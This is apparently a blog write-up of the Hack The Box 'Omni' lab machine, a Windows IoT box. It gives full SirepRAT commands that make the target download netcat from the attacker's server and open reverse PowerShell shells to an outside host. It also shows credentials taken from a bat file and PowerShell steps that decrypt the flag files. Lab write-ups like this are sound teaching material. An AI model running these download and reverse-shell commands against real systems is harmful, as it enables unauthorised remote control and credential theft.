Hack-The-Box-walkthrough[omni]
introduce
OS: Other
Difficulty: Easy
Points: 20
Release: 22 Aug 2020
IP: 10.10.10.204
User Blood snowscan 00 days, 01 hours, 21 mins, 02 seconds.
Root Blood snowscan 00 days, 02 hours, 01 mins, 30 seconds.
information gathering
first use nmap as usaul
1 | root@kali:~# nmap -sV -p- -v --min-rate=10000 10.10.10.204 |
access port 8080,it needs a Login ID:Password
from “Windows Device Portal” we know this Box is an IOT box,we can use help of SafeBreach-Lab’s SirepRAT
SirepRAT has a functionality which lets us run Arbitrary Program. That means we could run cmd.exe and call in powershell and download a file via the Invoke-WebRequest cmdlet.
download SirepRAT
Download Windows Netcat-Binary-64-bit
Extract it and start SimpleHTTPServer on the same directory.
1 | C:\Users\Administrator\Desktop\hack the box靶机渗透\doing\machine\Omni>python -m SimpleHTTPServer 82 |
now run SirepRAT. Get inside SirepRAT directory and run
1 | D:\pentesttool\SirepRAT-master\SirepRAT-master>python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args "/c powershell Invoke-Webrequest -OutFile C:\\Windows\\System32\\spool\\drivers\\color\\nc64.exe -Uri http://10.10.14.15:82/nc64.exe" --v |
we see successfully downloaded nc64.exe
1 | C:\Users\Administrator\Desktop\hack the box靶机渗透\doing\machine\Omni>python -m SimpleHTTPServer 82 |
Now get Netcat listener ready.
1 | C:\Users\Administrator\Desktop\hack the box靶机渗透\doing\machine\Omni>nc64.exe -lvp 1234 |
Now execute Netcat on the box.
1 | D:\pentesttool\SirepRAT-master\SirepRAT-master>python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args "/c C:\\Windows\\System32\\spool\\drivers\\color\\nc64.exe 10.10.14.15 1234 -e powershell.exe" --v |
successfully excecute this script, if failed please try it multi times
and we get a shell back
1 | C:\Users\Administrator\Desktop\hack the box靶机渗透\doing\machine\Omni>nc64.exe -lvp 1234 |
an’t use whoami, but we could use $env:UserName to know the Username.
1 | PS C:\windows\system32> $env:UserName |
User Omni and it has no rights to read in user.txt neither root.txt. Thus we need to enumerate further.
After further Enumeration we got in a directory.
1 | PS C:\windows\system32> cd "c:\Program Files\WindowsPowershell\Modules\PackageManagement" |
This directory had a bat file. This bat file has credentials of two user: App and Administrator.
1 | PS C:\Program Files\WindowsPowershell\Modules\PackageManagement> cat r.bat |
the Webserver running on Port 8080. We could use our credentials there.
jump into chrome. Login via
1 | app:mesh5143 |

Go to Processes > Run Command
Here we could run commands. Lets try to get a reverse shell.
Start a Netcat listener on machine again on different port, and then run this command.
1 | C:\Windows\System32\spool\drivers\color\nc64.exe 10.10.14.15 3344 -e powershell.exe |
The website will show “Failed to run the command” but you’d still get your shell.
Let’s look at our Username
1 | PS C:\windows\system32> $env:UserName |
We are App.

We can now read user.txt but the contents inside looks to be encrypted.
Lets use this function
1 | PS C:\windows\system32> $credential = Import-CliXml -Path U:\Users\app\user.txt |
and we got user.txt successfully
we found two usernames in r.bat file,use the second one, the Administrator.
1 | administrator : _1nt3rn37ofTh1nGz |
and repeat the above steps, get a administrator shell

change the port and spawn a shell
1 | C:\Windows\System32\spool\drivers\color\nc64.exe 10.10.14.15 3345 -e powershell.exe |
now we got root.txt, nice!
1 | PS C:\windows\system32> $credential = Import-CliXml -Path U:\Users\administrator\root.txt |
Summary of knowledge
- windows iot penetration use SirepRAT
- spawn nc reverseshell
- password disclosure
- windows device portal command excecution
- powershell command to read and decrypt
Contact me
- QQ: 1185151867
- twitter: https://twitter.com/fdlucifer11
- github: https://github.com/FDlucifer
I’m lUc1f3r11, a ctfer, reverse engineer, ioter, red teamer, coder, gopher, pythoner, AI lover, security reseacher, hacker, bug hunter and more…